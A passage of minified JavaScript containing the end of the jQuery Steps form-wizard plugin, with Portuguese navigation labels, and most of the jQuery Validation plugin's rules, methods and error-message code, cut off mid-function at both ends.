null!=s&&""!==s&&r._id(s),r.html(e.find(".content").html()),e.after(r),e.remove(),r}function a(t,e){var n=t.find(".steps li").eq(e.currentIndex);t.triggerHandler("finishing",[e.currentIndex])?(n.addClass("done").removeClass("error"),t.triggerHandler("finished",[e.currentIndex])):n.addClass("error")}function l(t){var e=t.data("eventNamespace");return null==e&&(e="."+g(t),t.data("eventNamespace",e)),e}function c(t,e){var n=g(t);return t.find("#"+n+V+e)}function u(t,e){var n=g(t);return t.find("#"+n+Z+e)}function d(t,e){var n=g(t);return t.find("#"+n+K+e)}function h(t){return t.data("options")}function p(t){return t.data("state")}function f(t){return t.data("steps")}function m(t,e){var n=f(t);return(e<0||e>=n.length)&&B(G),n[e]}function g(t){var e=t.data("uid");return null==e&&(null==(e=t._id())&&(e="steps-uid-".concat(U),t._id(e)),U++,t.data("uid",e)),e}function v(t,n){if(q("enumType",t),q("keyOrValue",n),"string"==typeof n){var i=t[n];return i===e&&B("The enum key '{0}' does not exist.",n),i}if("number"==typeof n){for(var o in t)if(t[o]===n)return n;B("Invalid enum value '{0}'.",n)}else B("Invalid key or value type.")}function y(t,e,n){return S(t,e,n,x(n,1))}function b(t,e,n){return S(t,e,n,r(n,1))}function w(t,e,n,i){if((i<0||i>=n.stepCount)&&B(G),!(e.forceMoveForward&&i<n.currentIndex)){var o=n.currentIndex;return t.triggerHandler("stepChanging",[n.currentIndex,i])?(n.currentIndex=i,R(t,e,n),$(t,e,n,o),E(t,e,n),T(t,e,n),H(t,e,n,i,o,(function(){t.triggerHandler("stepChanged",[i,o])}))):t.find(".steps li").eq(o).addClass("error"),!0}}function x(t,e){return t.currentIndex+e}function C(e){var n=t.extend(!0,{},nt,e);return this.each((function(){var e=t(this),o={currentIndex:n.startIndex,currentStep:null,stepCount:0,transitionElement:null};e.data("options",n),e.data("state",o),e.data("steps",[]),i(e,n,o),P(e,n,o),j(e,n),n.autoFocus&&0===U&&c(e,n.startIndex).focus(),e.triggerHandler("init",[n.startIndex])}))}function _(e,n,i,o,r){(o<0||o>i.stepCount)&&B(G),k(e,o,r=t.extend({},et,r)),i.currentIndex!==i.stepCount&&i.currentIndex>=o&&(i.currentIndex++,R(e,n,i)),i.stepCount++;var s=e.find(".content"),a=t("<{0}>{1}</{0}>".format(n.headerTag,r.title)),l=t("<{0}></{0}>".format(n.bodyTag));return null!=r.contentMode&&r.contentMode!==X.html||l.html(r.content),0===o?s.prepend(l).prepend(a):u(e,o-1).after(l).after(a),M(e,i,l,o),L(e,n,i,a,o),D(e,n,i,o),o===i.currentIndex&&$(e,n,i),E(e,n,i),e}function k(t,e,n){f(t).splice(e,0,n)}function F(e){var n=t(this),i=h(n),o=p(n);if(i.suppressPaginationOnFocus&&n.find(":focus").is(":input"))return e.preventDefault(),!1;var r={left:37,right:39};e.keyCode===r.left?(e.preventDefault(),b(n,i,o)):e.keyCode===r.right&&(e.preventDefault(),y(n,i,o))}function T(e,n,i){if(i.stepCount>0){var o=i.currentIndex,r=m(e,o);if(!n.enableContentCache||!r.contentLoaded)switch(v(X,r.contentMode)){case X.iframe:e.find(".content > .body").eq(i.currentIndex).empty().html('<iframe src="'+r.contentUrl+'" frameborder="0" scrolling="no" />').data("loaded","1");break;case X.async:var s=u(e,o)._aria("busy","true").empty().append(N(n.loadingTemplate,{text:n.labels.loading}));t.ajax({url:r.contentUrl,cache:!1}).done((function(t){s.empty().html(t)._aria("busy","false").data("loaded","1"),e.triggerHandler("contentLoaded",[o])}))}}}function S(t,e,n,i){var o=n.currentIndex;if(i>=0&&i<n.stepCount&&!(e.forceMoveForward&&i<n.currentIndex)){var r=c(t,i),s=r.parent(),a=s.hasClass("disabled");return s._enableAria(),r.click(),o!==n.currentIndex||!a||(s._enableAria(!1),!1)}return!1}function I(e){e.preventDefault();var n=t(this),i=n.parent().parent().parent().parent(),r=h(i),s=p(i),l=n.attr("href");switch(l.substring(l.lastIndexOf("#")+1)){case"cancel":o(i);break;case"finish":a(i,s);break;case"next":y(i,r,s);break;case"previous":b(i,r,s)}}function E(t,e,n){if(e.enablePagination){var i=t.find(".actions a[href$='#finish']").parent(),o=t.find(".actions a[href$='#next']").parent();if(!e.forceMoveForward)t.find(".actions a[href$='#previous']").parent()._enableAria(n.currentIndex>0);e.enableFinishButton&&e.showFinishButtonAlways?(i._enableAria(n.stepCount>0),o._enableAria(n.stepCount>1&&n.stepCount>n.currentIndex+1)):(i._showAria(e.enableFinishButton&&n.stepCount===n.currentIndex+1),o._showAria(0===n.stepCount||n.stepCount>n.currentIndex+1)._enableAria(n.stepCount>n.currentIndex+1||!e.enableFinishButton))}}function $(e,n,i,o){var r=c(e,i.currentIndex),s=t('<span class="current-info audible">'+n.labels.current+" </span>"),a=e.find(".content > .title");if(null!=o){var l=c(e,o);l.parent().addClass("done").removeClass("error")._selectAria(!1),a.eq(o).removeClass("current").next(".body").removeClass("current"),s=l.find(".current-info"),r.focus()}r.prepend(s).parent()._selectAria().removeClass("done")._enableAria(),a.eq(i.currentIndex).addClass("current").next(".body").addClass("current")}function D(t,e,n,i){for(var o=g(t),r=i;r<n.stepCount;r++){var s=o+V+r,a=o+Z+r,l=o+K+r,c=t.find(".title").eq(r)._id(l);t.find(".steps a").eq(r)._id(s)._aria("controls",a).attr("href","#"+l).html(N(e.titleTemplate,{index:r+1,title:c.html()})),t.find(".body").eq(r)._id(a)._aria("labelledby",l)}}function j(t,e){var n=l(t);t.bind("canceled"+n,e.onCanceled),t.bind("contentLoaded"+n,e.onContentLoaded),t.bind("finishing"+n,e.onFinishing),t.bind("finished"+n,e.onFinished),t.bind("init"+n,e.onInit),t.bind("stepChanging"+n,e.onStepChanging),t.bind("stepChanged"+n,e.onStepChanged),e.enableKeyNavigation&&t.bind("keyup"+n,F),t.find(".actions a").bind("click"+n,I)}function A(t,e,n,i){return!(i<0||i>=n.stepCount||n.currentIndex===i)&&(O(t,i),n.currentIndex>i&&(n.currentIndex--,R(t,e,n)),n.stepCount--,d(t,i).remove(),u(t,i).remove(),c(t,i).parent().remove(),0===i&&t.find(".steps li").first().addClass("first"),i===n.stepCount&&t.find(".steps li").eq(i).addClass("last"),D(t,e,n,i),E(t,e,n),!0)}function O(t,e){f(t).splice(e,1)}function P(e,n,i){var o='<{0} class="{1}">{2}</{0}>',r=v(J,n.stepsOrientation)===J.vertical?" vertical":"",s=t(o.format(n.contentContainerTag,"content "+n.clearFixCssClass,e.html())),a=t(o.format(n.stepsContainerTag,"steps "+n.clearFixCssClass,'<ul role="tablist"></ul>')),l=s.children(n.headerTag),c=s.children(n.bodyTag);e.attr("role","application").empty().append(a).append(s).addClass(n.cssClass+" "+n.clearFixCssClass+r),c.each((function(n){M(e,i,t(this),n)})),l.each((function(o){L(e,n,i,t(this),o)})),$(e,n,i),Q(e,n,i)}function M(t,e,n,i){var o=g(t),r=o+Z+i,s=o+K+i;n._id(r).attr("role","tabpanel")._aria("labelledby",s).addClass("body")._showAria(e.currentIndex===i)}function Q(t,e,n){if(e.enablePagination){var i='<{0} class="actions {1}"><ul role="menu" aria-label="{2}">{3}</ul></{0}>',o='<li><a href="#{0}" role="menuitem">{1}</a></li>',r="";e.forceMoveForward||(r+=o.format("previous",e.labels.previous)),r+=o.format("next",e.labels.next),e.enableFinishButton&&(r+=o.format("finish",e.labels.finish)),e.enableCancelButton&&(r+=o.format("cancel",e.labels.cancel)),t.append(i.format(e.actionContainerTag,e.clearFixCssClass,e.labels.pagination,r)),E(t,e,n),T(t,e,n)}}function N(t,n){for(var i=t.match(/#([a-z]*)#/gi),o=0;o<i.length;o++){var r=i[o],s=r.substring(1,r.length-1);n[s]===e&&B("The key '{0}' does not exist in the substitute collection!",s),t=t.replace(r,n[s])}return t}function L(e,n,i,o,r){var s=g(e),a=s+V+r,c=s+Z+r,u=s+K+r,d=e.find(".steps > ul"),h=N(n.titleTemplate,{index:r+1,title:o.html()}),p=t('<li role="tab"><a id="'+a+'" href="#'+u+'" aria-controls="'+c+'">'+h+"</a></li>");p._enableAria(n.enableAllSteps||i.currentIndex>r),i.currentIndex>r&&p.addClass("done"),o._id(u).attr("tabindex","-1").addClass("title"),0===r?d.prepend(p):d.find("li").eq(r-1).after(p),0===r&&d.find("li").removeClass("first").eq(r).addClass("first"),r===i.stepCount-1&&d.find("li").removeClass("last").eq(r).addClass("last"),p.children("a").bind("click"+l(e),z)}function R(e,n,i){n.saveState&&t.cookie&&t.cookie(W+g(e),i.currentIndex)}function H(e,n,i,o,r,s){var a=e.find(".content > .body"),l=v(tt,n.transitionEffect),c=n.transitionEffectSpeed,u=a.eq(o),d=a.eq(r);switch(l){case tt.fade:case tt.slide:var h=l===tt.fade?"fadeOut":"slideUp",f=l===tt.fade?"fadeIn":"slideDown";i.transitionElement=u,d[h](c,(function(){var e=p(t(this)._showAria(!1).parent().parent());e.transitionElement&&(e.transitionElement[f](c,(function(){t(this)._showAria()})).promise().done(s),e.transitionElement=null)}));break;case tt.slideLeft:var m=d.outerWidth(!0),g=o>r?-m:m,y=o>r?m:-m;t.when(d.animate({left:g},c,(function(){t(this)._showAria(!1)})),u.css("left",y+"px")._showAria().animate({left:0},c)).done(s);break;default:t.when(d._showAria(!1),u._showAria()).done(s)}}function z(e){e.preventDefault();var n=t(this),i=n.parent().parent().parent().parent(),o=h(i),r=p(i),s=r.currentIndex;if(n.parent().is(":not(.disabled):not(.current)")){var a=n.attr("href");w(i,o,r,parseInt(a.substring(a.lastIndexOf("-")+1),0))}if(s===r.currentIndex)return c(i,s).focus(),!1}function B(t){throw arguments.length>1&&(t=t.format(Array.prototype.slice.call(arguments,1))),new Error(t)}function q(t,e){null==e&&B("The argument '{0}' is null or undefined.",t)}t.fn.extend({_aria:function(t,e){return this.attr("aria-"+t,e)},_removeAria:function(t){return this.removeAttr("aria-"+t)},_enableAria:function(t){return null==t||t?this.removeClass("disabled")._aria("disabled","false"):this.addClass("disabled")._aria("disabled","true")},_showAria:function(t){return null==t||t?this.show()._aria("hidden","false"):this.hide()._aria("hidden","true")},_selectAria:function(t){return null==t||t?this.addClass("current")._aria("selected","true"):this.removeClass("current")._aria("selected","false")},_id:function(t){return t?this.attr("id",t):this.attr("id")}}),String.prototype.format||(String.prototype.format=function(){for(var e=1===arguments.length&&t.isArray(arguments[0])?arguments[0]:arguments,n=this,i=0;i<e.length;i++){var o=new RegExp("\\{"+i+"\\}","gm");n=n.replace(o,e[i])}return n});var U=0,W="jQu3ry_5teps_St@te_",V="-t-",Z="-p-",K="-h-",G="Index out of range.",Y="One or more corresponding step {0} are missing.";t.fn.steps=function(e){return t.fn.steps[e]?t.fn.steps[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.steps"):C.apply(this,arguments)},t.fn.steps.add=function(t){var e=p(this);return _(this,h(this),e,e.stepCount,t)},t.fn.steps.destroy=function(){return s(this,h(this))},t.fn.steps.finish=function(){a(this,p(this))},t.fn.steps.getCurrentIndex=function(){return p(this).currentIndex},t.fn.steps.getCurrentStep=function(){return m(this,p(this).currentIndex)},t.fn.steps.getStep=function(t){return m(this,t)},t.fn.steps.insert=function(t,e){return _(this,h(this),p(this),t,e)},t.fn.steps.next=function(){return y(this,h(this),p(this))},t.fn.steps.previous=function(){return b(this,h(this),p(this))},t.fn.steps.remove=function(t){return A(this,h(this),p(this),t)},t.fn.steps.setStep=function(){throw new Error("Not yet implemented!")},t.fn.steps.skip=function(){throw new Error("Not yet implemented!")};var X=t.fn.steps.contentMode={html:0,iframe:1,async:2},J=t.fn.steps.stepsOrientation={horizontal:0,vertical:1},tt=t.fn.steps.transitionEffect={none:0,fade:1,slide:2,slideLeft:3},et=t.fn.steps.stepModel={title:"",content:"",contentUrl:"",contentMode:X.html,contentLoaded:!1},nt=t.fn.steps.defaults={headerTag:"h1",bodyTag:"div",contentContainerTag:"div",actionContainerTag:"div",stepsContainerTag:"div",cssClass:"wizard",clearFixCssClass:"clearfix",stepsOrientation:J.horizontal,titleTemplate:'<span class="number">#index#.</span> #title#',loadingTemplate:'<span class="spinner"></span> #text#',autoFocus:!1,enableAllSteps:!1,enableKeyNavigation:!0,enablePagination:!0,suppressPaginationOnFocus:!0,enableContentCache:!0,enableCancelButton:!1,enableFinishButton:!0,preloadContent:!1,showFinishButtonAlways:!1,forceMoveForward:!1,saveState:!1,startIndex:0,transitionEffect:tt.none,transitionEffectSpeed:200,onStepChanging:function(){return!0},onStepChanged:function(){},onCanceled:function(){},onFinishing:function(){return!0},onFinished:function(){},onContentLoaded:function(){},onInit:function(){},labels:{cancel:"CANCELAR",current:"current step:",pagination:"Pagination",finish:"FINALIZAR",next:"PR\xd3XIMO",previous:"ANTERIOR",loading:"Loading ..."}}}(jQuery),function(t){t.extend(t.fn,{validate:function(e){if(this.length){var n=t.data(this[0],"validator");return n||(this.attr("novalidate","novalidate"),n=new t.validator(e,this[0]),t.data(this[0],"validator",n),n.settings.onsubmit&&(this.validateDelegate(":submit","click",(function(e){n.settings.submitHandler&&(n.submitButton=e.target),t(e.target).hasClass("cancel")&&(n.cancelSubmit=!0)})),this.submit((function(e){function i(){var i;return!n.settings.submitHandler||(n.submitButton&&(i=t("<input type='hidden'/>").attr("name",n.submitButton.name).val(n.submitButton.value).appendTo(n.currentForm)),n.settings.submitHandler.call(n,n.currentForm,e),n.submitButton&&i.remove(),!1)}return n.settings.debug&&e.preventDefault(),n.cancelSubmit?(n.cancelSubmit=!1,i()):n.form()?n.pendingRequest?(n.formSubmitted=!0,!1):i():(n.focusInvalid(),!1)}))),n)}e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){if(t(this[0]).is("form"))return this.validate().form();var e=!0,n=t(this[0].form).validate();return this.each((function(){e&=n.element(this)})),e},removeAttrs:function(e){var n={},i=this;return t.each(e.split(/\s/),(function(t,e){n[e]=i.attr(e),i.removeAttr(e)})),n},rules:function(e,n){var i=this[0];if(e){var o=t.data(i.form,"validator").settings,r=o.rules,s=t.validator.staticRules(i);switch(e){case"add":t.extend(s,t.validator.normalizeRule(n)),r[i.name]=s,n.messages&&(o.messages[i.name]=t.extend(o.messages[i.name],n.messages));break;case"remove":if(!n)return delete r[i.name],s;var a={};return t.each(n.split(/\s/),(function(t,e){a[e]=s[e],delete s[e]})),a}}var l=t.validator.normalizeRules(t.extend({},t.validator.classRules(i),t.validator.attributeRules(i),t.validator.dataRules(i),t.validator.staticRules(i)),i);if(l.required){var c=l.required;delete l.required,l=t.extend({required:c},l)}return l}}),t.extend(t.expr[":"],{blank:function(e){return!t.trim(""+e.value)},filled:function(e){return!!t.trim(""+e.value)},unchecked:function(t){return!t.checked}}),t.validator=function(e,n){this.settings=t.extend(!0,{},t.validator.defaults,e),this.currentForm=n,this.init()},t.validator.format=function(e,n){return 1===arguments.length?function(){var n=t.makeArray(arguments);return n.unshift(e),t.validator.format.apply(this,n)}:(arguments.length>2&&n.constructor!==Array&&(n=t.makeArray(arguments).slice(1)),n.constructor!==Array&&(n=[n]),t.each(n,(function(t,n){e=e.replace(new RegExp("\\{"+t+"\\}","g"),(function(){return n}))})),e)},t.extend(t.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"invalid",validClass:"valid",errorElement:"em",focusInvalid:!0,errorContainer:t([]),errorLabelContainer:t([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(t){this.lastActive=t,this.settings.focusCleanup&&!this.blockFocusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,t,this.settings.errorClass,this.settings.validClass),this.addWrapper(this.errorsFor(t)).hide())},onfocusout:function(t){this.checkable(t)||!(t.name in this.submitted)&&this.optional(t)||this.element(t)},onkeyup:function(t,e){9===e.which&&""===this.elementValue(t)||(t.name in this.submitted||t===this.lastElement)&&this.element(t)},onclick:function(t){t.name in this.submitted?this.element(t):t.parentNode.name in this.submitted&&this.element(t.parentNode)},highlight:function(e,n,i){"radio"===e.type?this.findByName(e.name).addClass(n).removeClass(i).parent().addClass("state-error").removeClass("state-success"):t(e).addClass(n).removeClass(i).parent().addClass("state-error").removeClass("state-success")},unhighlight:function(e,n,i){"radio"===e.type?this.findByName(e.name).removeClass(n).addClass(i).parent().addClass("state-success").removeClass("state-error"):t(e).removeClass(n).addClass(i).parent().addClass("state-success").removeClass("state-error")}},setDefaults:function(e){t.extend(t.validator.defaults,e)},messages:{required:"This field is required",remote:"Please fix this field",email:"Please enter a valid email address",url:"Please enter a valid URL",date:"Please enter a valid date",dateISO:"Please enter a valid date (ISO)",number:"Please enter a valid number",digits:"Please enter only digits",creditcard:"Please enter a valid credit card number",equalTo:"Please enter the same value again",maxlength:t.validator.format("Please enter no more than {0} characters"),minlength:t.validator.format("Please enter at least {0} characters"),rangelength:t.validator.format("Please enter a value between {0} and {1} characters long"),range:t.validator.format("Please enter a value between {0} and {1}"),max:t.validator.format("Please enter a value less than or equal to {0}"),min:t.validator.format("Please enter a value greater than or equal to {0}")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var n=t.data(this[0].form,"validator"),i="on"+e.type.replace(/^validate/,"");n.settings[i]&&n.settings[i].call(n,this[0],e)}this.labelContainer=t(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||t(this.currentForm),this.containers=t(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n=this.groups={};t.each(this.settings.groups,(function(e,i){"string"==typeof i&&(i=i.split(/\s/)),t.each(i,(function(t,i){n[i]=e}))}));var i=this.settings.rules;t.each(i,(function(e,n){i[e]=t.validator.normalizeRule(n)})),t(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",e).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",e),this.settings.invalidHandler&&t(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),t.extend(this.submitted,this.errorMap),this.invalid=t.extend({},this.errorMap),this.valid()||t(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var t=0,e=this.currentElements=this.elements();e[t];t++)this.check(e[t]);return this.valid()},element:function(e){e=this.validationTargetFor(this.clean(e)),this.lastElement=e,this.prepareElement(e),this.currentElements=t(e);var n=!1!==this.check(e);return n?delete this.invalid[e.name]:this.invalid[e.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),n},showErrors:function(e){if(e){for(var n in t.extend(this.errorMap,e),this.errorList=[],e)this.errorList.push({message:e[n],element:this.findByName(n)[0]});this.successList=t.grep(this.successList,(function(t){return!(t.name in e)}))}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){t.fn.resetForm&&t(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(t){var e=0;for(var n in t)e++;return e},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{t(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(t){}},findLastActive:function(){var e=this.lastActive;return e&&1===t.grep(this.errorList,(function(t){return t.element.name===e.name})).length&&e},elements:function(){var e=this,n={};return t(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter((function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in n||!e.objectLength(t(this).rules()))&&(n[this.name]=!0,!0)}))},clean:function(e){return t(e)[0]},errors:function(){var e=this.settings.errorClass.replace(" ",".");return t(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=t([]),this.toHide=t([]),this.currentElements=t([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(t){this.reset(),this.toHide=this.errorsFor(t)},elementValue:function(e){var n=t(e).attr("type"),i=t(e).val();return"radio"===n||"checkbox"===n?t("input[name='"+t(e).attr("name")+"']:checked").val():"string"==typeof i?i.replace(/\r/g,""):i},check:function(e){e=this.validationTargetFor(this.clean(e));var n,i=t(e).rules(),o=!1,r=this.elementValue(e);for(var s in i){var a={method:s,parameters:i[s]};try{if("dependency-mismatch"===(n=t.validator.methods[s].call(this,r,e,a.parameters))){o=!0;continue}if(o=!1,"pending"===n)return void(this.toHide=this.toHide.not(this.errorsFor(e)));if(!n)return this.formatAndAdd(e,a),!1}catch(t){throw this.settings.debug&&window.console&&console.log("Exception occured when checking element "+e.id+", check the '"+a.method+"' method.",t),t}}if(!o)return this.objectLength(i)&&this.successList.push(e),!0},customDataMessage:function(e,n){return t(e).data("msg-"+n.toLowerCase())||e.attributes&&t(e).attr("data-msg-"+n.toLowerCase())},customMessage:function(t,e){var n=this.settings.messages[t];return n&&(n.constructor===String?n:n[e])},findDefined:function(){for(var t=0;t<arguments.length;t++)if(void 0!==arguments[t])return arguments[t]},defaultMessage:function(e,n){return this.findDefined(this.customMessage(e.name,n),this.customDataMessage(e,n),!this.settings.ignoreTitle&&e.title||void 0,t.validator.messages[n],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,n){var i=this.defaultMessage(e,n.method),o=/\$?\{(\d+)\}/g;"function"==typeof i?i=i.call(this,n.parameters,e):o.test(i)&&(i=t.validator.format(i.replace(o,"{$1}"),n.parameters)),this.errorList.push({message:i,element:e}),this.errorMap[e.name]=i,this.submitted[e.name]=i},addWrapper:function(t){return this.settings.wrapper&&(t=t.add(t.parent(this.settings.wrapper))),t},defaultShowErrors:function(){var t,e;for(t=0;this.errorList[t];t++){var n=this.errorList[t];this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message)}if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(t=0;this.successList[t];t++)this.showLabel(this.successList[t]);if(this.settings.unhighlight)for(t=0,e=this.validElements();e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return t(this.errorList).map((function(){return this.element}))},showLabel:function(e,n){var i=this.errorsFor(e);i.length?(i.removeClass(this.settings.validClass).addClass(this.settings.errorClass),i.html(n)):(i=t("<"+this.settings.errorElement+">").attr("for",this.idOrName(e)).addClass(this.settings.errorClass).html(n||""),this.settings.wrapper&&(i=i.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.append(i).length||(this.settings.errorPlacement?this.settings.errorPlacement(i,t(e)):i.insertAfter(e))),!n&&this.settings.success&&(i.text(""),"string"==typeof this.settings.success?i.addClass(this.settings.success):this.settings.success(i,e)),this.toShow=this.toShow.add(i)},errorsFor:function(e){var n=this.idOrName(e);return this.errors().filter((function(){return t(this).attr("for")===n}))},idOrName:function(t){return this.groups[t.name]||(this.checkable(t)?t.name:t.id||t.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name).not(this.settings.ignore)[0]),t},checkable:function(t){return/radio|checkbox/i.test(t.type)},
findByName:function(e){return t(this.currentForm).find("[name='"+e+"']")},getLength:function(e,n){switch(n.nodeName.toLowerCase()){case"select":return t("option:selected",n).length;case"input":if(this.checkable(n))return this.findByName(n.name).filter(":checked").length}return e.length},depend:function(t,e){return!this.dependTypes[typeof t]||this.dependTypes[typeof t](t,e)},dependTypes:{boolean:function(t){return t},string:function(e,n){return!!t(e,n.form).length},function:function(t,e){return t(e)}},optional:function(e){var n=this.elementValue(e);return!t.validator.methods.required.call(this,n,e)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,this.pending[t.name]=!0)},stopRequest:function(e,n){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],n&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(t(this.currentForm).submit(),this.formSubmitted=!1):!n&&0===this.pendingRequest&&this.formSubmitted&&(t(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return t.data(e,"previousValue")||t.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,n){e.constructor===String?this.classRuleSettings[e]=n:t.extend(this.classRuleSettings,e)},classRules:function(e){var n={},i=t(e).attr("class");return i&&t.each(i.split(" "),(function(){this in t.validator.classRuleSettings&&t.extend(n,t.validator.classRuleSettings[this])})),n},attributeRules:function(e){var n={},i=t(e);for(var o in t.validator.methods){var r;"required"===o?(""===(r=i.get(0).getAttribute(o))&&(r=!0),r=!!r):r=i.attr(o),r?n[o]=r:i[0].getAttribute("type")===o&&(n[o]=!0)}return n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)&&delete n.maxlength,n},dataRules:function(e){var n,i,o={},r=t(e);for(n in t.validator.methods)void 0!==(i=r.data("rule-"+n.toLowerCase()))&&(o[n]=i);return o},staticRules:function(e){var n={},i=t.data(e.form,"validator");return i.settings.rules&&(n=t.validator.normalizeRule(i.settings.rules[e.name])||{}),n},normalizeRules:function(e,n){return t.each(e,(function(i,o){if(!1!==o){if(o.param||o.depends){var r=!0;switch(typeof o.depends){case"string":r=!!t(o.depends,n.form).length;break;case"function":r=o.depends.call(n,n)}r?e[i]=void 0===o.param||o.param:delete e[i]}}else delete e[i]})),t.each(e,(function(i,o){e[i]=t.isFunction(o)?o(n):o})),t.each(["minlength","maxlength"],(function(){e[this]&&(e[this]=Number(e[this]))})),t.each(["rangelength"],(function(){var n;e[this]&&(t.isArray(e[this])?e[this]=[Number(e[this][0]),Number(e[this][1])]:"string"==typeof e[this]&&(n=e[this].split(/[\s,]+/),e[this]=[Number(n[0]),Number(n[1])]))})),t.validator.autoCreateRanges&&(e.min&&e.max&&(e.range=[e.min,e.max],delete e.min,delete e.max),e.minlength&&e.maxlength&&(e.rangelength=[e.minlength,e.maxlength],delete e.minlength,delete e.maxlength)),e},normalizeRule:function(e){if("string"==typeof e){var n={};t.each(e.split(/\s/),(function(){n[this]=!0})),e=n}return e},addMethod:function(e,n,i){t.validator.methods[e]=n,t.validator.messages[e]=void 0!==i?i:t.validator.messages[e],n.length<3&&t.validator.addClassRules(e,t.validator.normalizeRule(e))},methods:{required:function(e,n,i){if(!this.depend(i,n))return"dependency-mismatch";if("select"===n.nodeName.toLowerCase()){var o=t(n).val();return o&&o.length>0}return this.checkable(n)?this.getLength(e,n)>0:t.trim(e).length>0},remote:function(e,n,i){if(this.optional(n))return"dependency-mismatch";var o=this.previousValue(n);if(this.settings.messages[n.name]||(this.settings.messages[n.name]={}),o.originalMessage=this.settings.messages[n.name].remote,this.settings.messages[n.name].remote=o.message,i="string"==typeof i&&{url:i}||i,o.old===e)return o.valid;o.old=e;var r=this;this.startRequest(n);var s={};return s[n.name]=e,t.ajax(t.extend(!0,{url:i,mode:"abort",port:"validate"+n.name,dataType:"json",data:s,success:function(i){r.settings.messages[n.name].remote=o.originalMessage;var s=!0===i||"true"===i;if(s){var a=r.formSubmitted;r.prepareElement(n),r.formSubmitted=a,r.successList.push(n),delete r.invalid[n.name],r.showErrors()}else{var l={},c=i||r.defaultMessage(n,"remote");l[n.name]=o.message=t.isFunction(c)?c(e):c,r.invalid[n.name]=!0,r.showErrors(l)}o.valid=s,r.stopRequest(n,s)}},i)),"pending"},minlength:function(e,n,i){var o=t.isArray(e)?e.length:this.getLength(t.trim(e),n);return this.optional(n)||o>=i},maxlength:function(e,n,i){var o=t.isArray(e)?e.length:this.getLength(t.trim(e),n);return this.optional(n)||o<=i},rangelength:function(e,n,i){var o=t.isArray(e)?e.length:this.getLength(t.trim(e),n);return this.optional(n)||o>=i[0]&&o<=i[1]},min:function(t,e,n){return this.optional(e)||t>=n},max:function(t,e,n){return this.optional(e)||t<=n},range:function(t,e,n){return this.optional(e)||t>=n[0]&&t<=n[1]},email:function(t,e){return 